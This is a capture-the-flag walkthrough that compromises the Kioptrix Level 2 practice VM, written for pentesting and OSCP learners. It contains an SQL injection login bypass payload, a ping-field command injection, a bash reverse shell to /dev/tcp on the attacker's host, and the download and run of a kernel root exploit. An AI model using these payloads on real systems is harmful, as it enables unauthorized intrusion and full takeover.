Kioptrix: Level 1.1 (Level 2) is the second VM of the Kioptrix series which can be found here. The kioptrix VMs are intended for anyone who wants to start getting into pentesting or want to pursue the OSCP exam.
- Download Link – http://www.kioptrix.com/dlvm/Kioptrix_Level_2.rar
- Size – 415MB

Start your Kioptrix1.1 Level 2 VM Machine and you’ll get the similar below image which prompt some kind of login and your task is to get into root shell and access all the files.

So your first part is to get the IP address of this machine which you can easily get it via netdiscover tool by typing the following command in your terminal.
Command: netdiscover -i eth0 -r 192.168.36.0/24
Note: Make sure that your Kali Linux machine and Kioptrix VM Machine are on same NAT mode.

So your Kioptrix VM Machine IP is 192.168.36.130 and your Kali Linux machine IP is 192.168.36.128. Let’s go ahead and fingerprint all the ports and services with the help of Nmap tool.
Command: nmap -sS -A -n 192.168.36.130

As you can see that, the following ports are in opened state:
- Port 22/tcp – SSH – OpenSSH 3.9p1
- Port 80/tcp – HTTP – Apache httpd 2.0.52
- Port 111/tcp – RPCBIND
- Port 443/tcp – HTTPS – Apache httpd 2.0.52
- Port 631/tcp – IPP – CUPS 1.1
- Port 3306/tcp – MYSQL
From the initial scanning, it seems that SSH Service is running on Port 22 and Apache service is also running on Port 80 and Port 443 which is of interesting thing for all os us.
Even more, On port 3306, Mysql Service is also running which means there should be some kind of DB connectivity so the chances of SQL Injection are very HIGH.
On Port 631, CUPS service is running (Common Unix Printing System) whose version is 1.1. A quick Google search showed us that CUPS had multiple vulnerabilities.
Let’s also try pulling up the port 80/443 site in a browser which shows some kind of Login page.

So whenever you found any login page, your first step is to bypass it with SQL Injection (String based). You can try to bypass it with the following payload:
- Username – ‘or”=’
- Password – ‘or”=’
If you want to learn more about SQL Injection, then I suggest you to read this article by Chetan Soni.
Perfect! The SQL Injection worked and we are able to access the next page, which seems like a Ping Command prompt!
We can test this Ping Command prompt by trying to ping our Kali Linux Machine (192.168.36.128).

Okay! It seems that the ping command works and that the php code is executing system commands. At this point, we can try to see if the php script is vulnerable to Command Injection.

Back at the main Ping Command page, let’s go ahead and type: 192.168.36.128;ls;id;whoami

What this does, is basically tells the system to run ping against our Kali Linux machine, then run the ls command, id command and whoami command.
Technically the “;” symbol is a command separator.

Nice! The script is vulnerable to command injection! Thus, we can go ahead and attempt to invoke a Reverse Shell.
Let’s start by setting up a Netcat listener on port 1337 by typing the following command in your Kali Linux machine terminal.
Command: nc -nlvp 1337

Now, let’s go back to the Ping console on the website and run the following command:
Command: 127.0.0.1; bash -i >& /dev/tcp/192.168.36.128/1337 0>&1

This will basically initiate a reverse TCP connection using bash to the IP address of your machine (192.168.36.128 in our case), on port 1337.

Perfect! We were able to connect to the victim’s machine, and it seems that we are currently running as the normal user account. Our next step from here would be to carry out some Privilege Escalation to be able to get access to the root account.
Let’s start by seeing what version of Linux the system is running by typing uname -a command.

After a quick Google search against the Linux Versions we were able to find a Privilege Escalation exploit called ip_append_data_() Ring0.
Download the exploit in your Kali Linux by typing the following command:
- Command: cd /var/www/html/
- Command: wget https://www.exploit-db.com/download/9542.c

And restart the Apache service so that we can directly transfer the exploit from Kali Linux machine to Kioptrix machine.
But here’s a small twist: you don’t have any permissions to download any file in root directory so just move on to /tmp folder and execute the following command:
- Command: cd /tmp
- Command: wget http://192.168.36.128/9542.c

Now its time to compile the exploit with the help of GCC Compiler and give 755 permissions to the generated file.
- Command: gcc -o yeahhub 9542.c
- Command: chmod 755 yeahhub

Let’s run the exploit by typing ./yeahhub in same console.

Congrats, you have gotten root.